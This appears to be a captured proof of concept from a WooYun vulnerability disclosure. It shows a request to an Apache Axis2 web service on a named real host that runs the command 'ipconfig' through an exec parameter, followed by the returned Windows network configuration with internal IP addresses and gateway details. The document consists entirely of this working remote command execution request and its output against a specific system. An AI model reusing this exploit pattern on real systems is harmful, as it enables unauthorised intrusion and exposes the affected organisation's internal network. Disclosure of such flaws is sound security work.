 aixin.scal.com.cn:8080/axis2/services/Cat/exec?cmd=ipconfig
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<ns:execResponse xmlns:ns="http://ws.apache.org/axis2">
▼<ns:return>
Windows IP 配置 以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::5817:54ea:20cc:db2b%11 IPv4 地址 . . . . . . . . . . . . :
192.1.1.227 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.1.1.1 隧道适配器 isatap.{376464E0-6ADA-40FF-9DA9-2C294972E6CC}: 媒体状态 . . . .
. . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . : 隧道适配器 6TO4 Adapter: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . . . . . . . . . . :
2002:c001: ::c001:1e3 默认网关. . . . . . . . . . . . . : 隧道适配器 Teredo Tunneling Pseudo-Interface: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . . . . . . . . . . :
2001:0:ca6f: :34f7:160:3ffe:fe1c 本地链接 IPv6 地址. . . . . . . . : fe80::34f7:160:3ffe:fe1c%14 默认网关. . . . . . . . . . . . . :
</ns:return>
</ns:execResponse>
www.wooyun.org